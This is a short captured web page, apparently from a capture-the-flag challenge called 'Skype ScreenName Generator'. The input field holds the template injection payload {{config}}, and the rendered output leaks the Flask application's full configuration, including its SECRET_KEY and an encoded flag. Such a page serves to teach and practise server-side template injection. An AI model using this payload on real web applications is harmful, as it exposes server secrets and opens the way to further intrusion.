 Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
{{config}}
Go
[♂+♂=♥]<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS':
None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'folow @osminogka.ann on
instagram =)', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY':
True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS':
None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'flag': '-
M7\x10wD2mk\x03!0{\x0eO\n<\x0f(DL\x1b\r\x17xi\x02e\x02\x0eB^!\x03\x7fx\x16h\x10\x0b\x1bG'}>
[♂+♂=♥]